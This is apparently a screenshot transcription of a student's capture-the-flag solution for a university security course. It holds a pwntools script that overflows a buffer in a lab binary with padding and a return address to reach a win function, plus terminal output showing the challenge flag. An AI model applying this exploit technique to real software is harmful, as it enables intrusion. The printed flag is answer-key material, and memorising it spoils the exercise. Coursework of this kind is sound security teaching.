 README.txt
solve.py
bof.c
1 # pwntools is a very powerful library for doing exploitation
2 from pwn import *
3
4 # TODO: Update with actual values
5 HOST = "cs2107-ctfd-i.comp.nus.edu.sg"
6 PORT = 4006
7 BINARY = "./bof"
8
9 #p = process(BINARY)   # use process instead of remote
program
10 p = remote(HOST, PORT)  # to open a connection to the
11
12 # TODO: Fill in your payload
13 PADDING = b'A'*40
14 RETURN_ADDRESS = 0x401176
15 PAYLOAD = PADDING + p64(RETURN_ADDRESS)    # p64
bytestring format
16 p.sendline(PAYLOAD)
17
18 # earlier, the script helps us send/receive data
19 # with interactive, we can directly interact with the
20 p.interactive()
21
22 #gdb bof
23 #p &win 0x401176
24 #CS2107{r34dy_2st4r7_my_b1n4ry_j0urn3y}
imacellist@imacellist-VirtualBox: ~/Desktop/Assignment2/b...
imacellist@imacellist-VirtualBox:~/Desktop/Assignment2/bofschool$ python3 sol
py
[+] Opening connection to cs2107-ctfd-i.comp.nus.edu.sg on port 4006: Done
[*] Switching to interactive mode
CS2107{r34dy_2st4r7_my_b1n4ry_j0urn3y}
[*] Got EOF while reading in interactive
$